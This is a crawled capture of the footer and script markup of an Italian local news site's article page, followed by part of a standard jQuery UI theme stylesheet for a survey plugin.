the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=LE%20MAMME%20MOLISANE%20SONO%20TRA%20LE%20PIU%E2%80%99%20%E2%80%9CVECCHIE%E2%80%9D%20D%E2%80%99ITALIA&#038;url=https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=LE%20MAMME%20MOLISANE%20SONO%20TRA%20LE%20PIU%E2%80%99%20%E2%80%9CVECCHIE%E2%80%9D%20D%E2%80%99ITALIA%20https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/le-mamme-molisane-sono-tra-le-piu-vecchie-ditalia/&text=LE%20MAMME%20MOLISANE%20SONO%20TRA%20LE%20PIU%E2%80%99%20%E2%80%9CVECCHIE%E2%80%9D%20D%E2%80%99ITALIA" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6
body_size: 3882
content:
/*! jQuery UI - v1.12.1 - 2018-09-24
* http://jqueryui.com
* Includes: core.css, datepicker.css, slider.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=.ms-jquery-ui&folderName=pepper-grinder&cornerRadiusShadow=18px&offsetLeftShadow=-10px&offsetTopShadow=0&thicknessShadow=5px&opacityShadow=60&bgImgOpacityShadow=40&bgTextureShadow=diagonal_maze&bgColorShadow=000000&opacityOverlay=60&bgImgOpacityOverlay=20&bgTextureOverlay=diagonal_maze&bgColorOverlay=6e4f1c&iconColorError=fbdb93&fcError=ffffff&borderColorError=681818&bgImgOpacityError=68&bgTextureError=fine_grain&bgColorError=b83400&iconColorHighlight=3572ac&fcHighlight=3a3427&borderColorHighlight=b2a266&bgImgOpacityHighlight=15&bgTextureHighlight=fine_grain&bgColorHighlight=f7f3de&iconColorActive=8c291d&fcActive=140f06&borderColorActive=d9d6c4&bgImgOpacityActive=15&bgTextureActive=fine_grain&bgColorActive=eceadf&iconColorHover=ffffff&fcHover=ffffff&borderColorHover=654b24&bgImgOpacityHover=65&bgTextureHover=fine_grain&bgColorHover=654b24&iconColorDefault=b83400&fcDefault=654b24&borderColorDefault=cbc7bd&bgImgOpacityDefault=10&bgTextureDefault=fine_grain&bgColorDefault=f8f7f6&iconColorContent=222222&fcContent=1f1f1f&borderColorContent=d9d6c4&bgImgOpacityContent=10&bgTextureContent=fine_grain&bgColorContent=eceadf&iconColorHeader=b83400&fcHeader=453821&borderColorHeader=d4d1bf&bgImgOpacityHeader=15&bgTextureHeader=fine_grain&bgColorHeader=ffffff&cornerRadius=6px&fsDefault=1.1em&fwDefault=bold&ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ms-jquery-ui .ui-helper-hidden{display:none}.ms-jquery-ui .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ms-jquery-ui .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ms-jquery-ui .ui-helper-clearfix:before,.ms-jquery-ui .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ms-jquery-ui .ui-helper-clearfix:after{clear:both}.ms-jquery-ui .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ms-jquery-ui .ui-front{z-index:100}.ms-jquery-ui .ui-state-disabled{cursor:default !important;pointer-events:none}.ms-jquery-ui .ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ms-jquery-ui .ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ms-jquery-ui .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ms-jquery-ui .ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ms-jquery-ui .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev,.ms-jquery-ui .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev-hover,.ms-jquery-ui .ui-datepicker .ui-datepicker-next-hover{top:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev{left:2px}.ms-jquery-ui .ui-datepicker .ui-datepicker-next{right:2px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev-hover{left:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-next-hover{right:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev span,.ms-jquery-ui .ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ms-jquery-ui .ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ms-jquery-ui .ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ms-jquery-ui .ui-datepicker select.ui-datepicker-month,.ms-jquery-ui .ui-datepicker select.ui-datepicker-year{width:45%}.ms-jquery-ui .ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ms-jquery-ui .ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ms-jquery-ui .ui-datepicker td{border:0;padding:1px}.ms-jquery-ui .ui-datepicker td span,.ms-jquery-ui .ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ms-jquery-ui .ui-datepicker.ui-datepicker-multi{width:auto}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group{float:left}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ms-jquery-ui .ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ms-jquery-ui .ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ms-jquery-ui .ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ms-jquery-ui .ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ms-jquery-ui .ui-datepicker-rtl{direction:rtl}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group{float:right}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ms-jquery-ui .ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ms-jquery-ui .ui-slider{position:relative;text-align:left}.ms-jquery-ui .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ms-jquery-ui .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ms-jquery-ui .ui-slider.ui-state-disabled .ui-slider-handle,.ms-jquery-ui .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ms-jquery-ui .ui-slider-horizontal{height:.8em}.ms-jquery-ui .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range-min{left:0}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range-max{right:0}.ms-jquery-ui .ui-slider-vertical{width:.8em;height:100px}.ms-jquery-ui .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ms-jquery-ui .ui-slider-vertical .ui-slider-range{left:0;width:100%}.ms-jquery-ui .ui-slider-vertical .ui-slider-range-min{bottom:0}.ms-jquery-ui .ui-slider-vertical .ui-slider-range-max{top:0}.ms-jquery-ui .ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ms-jquery-ui .ui-widget .ui-widget{font-size:1em}.ms-jquery-ui .ui-widget input,.ms-jquery-ui .ui-widget select,.ms-jquery-ui .ui-widget textarea,.ms-jquery-ui .ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ms-jquery-ui .ui-widget.ui-widget-content{border:1px solid #cbc7bd}.ms-jquery-ui .ui-widget-content{border:1px solid #d9d6c4;background:#eceadf url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_10_eceadf_60x60.png) 50% 50% repeat;color:#1f1f1f}.ms-jquery-ui .ui-widget-content a{color:#1f1f1f}.ms-jquery-ui .ui-widget-header{border:1px solid #d4d1bf;background:#fff url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_ffffff_60x60.png) 50% 50% repeat;color:#453821;font-weight:700}.ms-jquery-ui .ui-widget-header a{color:#453821}.ms-jquery-ui .ui-state-default,.ms-jquery-ui .ui-widget-content .ui-state-default,.ms-jquery-ui .ui-widget-header .ui-state-default,.ms-jquery-ui .ui-button,html .ms-jquery-ui .ui-button.ui-state-disabled:hover,html .ms-jquery-ui .ui-button.ui-state-disabled:active{border:1px solid #cbc7bd;background:#f8f7f6 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_10_f8f7f6_60x60.png) 50% 50% repeat;font-weight:700;color:#654b24}.ms-jquery-ui .ui-state-default a,.ms-jquery-ui .ui-state-default a:link,.ms-jquery-ui .ui-state-default a:visited,a.ms-jquery-ui .ui-button,a:link.ms-jquery-ui .ui-button,a:visited.ms-jquery-ui .ui-button,.ms-jquery-ui .ui-button{color:#654b24;text-decoration:none}.ms-jquery-ui .ui-state-hover,.ms-jquery-ui .ui-widget-content .ui-state-hover,.ms-jquery-ui .ui-widget-header .ui-state-hover,.ms-jquery-ui .ui-state-focus,.ms-jquery-ui .ui-widget-content .ui-state-focus,.ms-jquery-ui .ui-widget-header .ui-state-focus,.ms-jquery-ui .ui-button:hover,.ms-jquery-ui .ui-button:focus{border:1px solid #654b24;background:#654b24 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_65_654b24_60x60.png) 50% 50% repeat;font-weight:700;color:#fff}.ms-jquery-ui .ui-state-hover a,.ms-jquery-ui .ui-state-hover a:hover,.ms-jquery-ui .ui-state-hover a:link,.ms-jquery-ui .ui-state-hover a:visited,.ms-jquery-ui .ui-state-focus a,.ms-jquery-ui .ui-state-focus a:hover,.ms-jquery-ui .ui-state-focus a:link,.ms-jquery-ui .ui-state-focus a:visited,a.ms-jquery-ui .ui-button:hover,a.ms-jquery-ui .ui-button:focus{color:#fff;text-decoration:none}.ms-jquery-ui .ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ms-jquery-ui .ui-state-active,.ms-jquery-ui .ui-widget-content .ui-state-active,.ms-jquery-ui .ui-widget-header .ui-state-active,a.ms-jquery-ui .ui-button:active,.ms-jquery-ui .ui-button:active,.ms-jquery-ui .ui-button.ui-state-active:hover{border:1px solid #d9d6c4;background:#eceadf url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_eceadf_60x60.png) 50% 50% repeat;font-weight:700;color:#140f06}.ms-jquery-ui .ui-icon-background,.ms-jquery-ui .ui-state-active .ui-icon-background{border:#d9d6c4;background-color:#140f06}.ms-jquery-ui .ui-state-active a,.ms-jquery-ui .ui-state-active a:link,.ms-jquery-ui .ui-state-active a:visited{color:#140f06;text-decoration:none}.ms-jquery-ui .ui-state-highlight,.ms-jquery-ui .ui-widget-content .ui-state-highlight,.ms-jquery-ui .ui-widget-header .ui-state-highlight{border:1px solid #b2a266;background:#f7f3de url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_f7f3de_60x60.png) 50% 50% repeat;color:#3a3427}.ms-jquery-ui .ui-state-checked{border:1px solid #b2a266;background:#f7f3de}.ms-jquery-ui .ui-state-highlight a,.ms-jquery-ui .ui-widget-content .ui-state-highlight a,.ms-jquery-ui .ui-widget-header .ui-state-highlight a{color:#3a3427}.ms-jquery-ui .ui-state-error,.ms-jquery-ui .ui-widget-content .ui-state-error,.ms-jquery-ui .ui-widget-header .ui-state-error{border:1px solid #681818;background:#b83400 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_68_b83400_60x60.png) 50% 50% repeat;color:#fff}.ms-jquery-ui .ui-state-error a,.ms-jquery-ui .ui-widget-content .ui-state-error a,.ms-jquery-ui .ui-widget-header .ui-state-error a{color:#fff}.ms-jquery-ui .ui-state-error-text,.ms-jquery-ui .ui-widget-content .ui-state-error-text,.ms-jquery-ui .ui-widget-header .ui-state-error-text{color:#fff}.ms-jquery-ui .ui-priority-primary,.ms-jquery-ui .ui-widget-content .ui-priority-primary,.ms-jquery-ui .ui-widget-header .ui-priority-primary{font-weight:700}.ms-jquery-ui .ui-priority-secondary,.ms-jquery-ui .ui-widget-content .ui-priority-secondary,.ms-jquery-ui .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ms-jquery-ui .ui-state-disabled,.ms-jquery-ui .ui-widget-content .ui-state-disabled,.ms-jquery-ui .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ms-jquery-ui .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ms-jquery-ui .ui-icon{width:16px;height:16px}.ms-jquery-ui .ui-icon,.ms-jquery-ui .ui-widget-content .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_222222_256x240.png)}.ms-jquery-ui .ui-widget-header .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_b83400_256x240.png)}.ms-jquery-ui .ui-state-hover .ui-icon,.ms-jquery-ui .ui-state-focus .ui-icon,.ms-jquery-ui .ui-button:hover .ui-icon,.ms-jquery-ui .ui-button:focus .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_ffffff_256x240.png)}.ms-jquery-ui .ui-state-active 